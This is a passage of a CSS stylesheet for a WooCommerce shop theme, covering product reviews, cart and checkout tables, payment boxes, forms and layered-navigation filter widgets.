	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
